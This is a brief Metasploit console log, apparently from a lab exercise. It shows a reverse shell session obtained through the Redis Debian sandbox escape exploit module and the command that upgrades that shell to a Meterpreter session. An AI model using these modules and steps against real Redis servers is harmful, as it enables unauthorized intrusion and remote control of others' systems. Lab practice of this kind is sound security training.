 Active sessions
===============
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
2         shell cmd/unix               192.168.56.104:4444 -> 192.168.56.103:49000 (192.168.56.103)
msf6 exploit(linux/redis/redis_debian_sandbox_escape) > sessions -u 2
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [2]
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler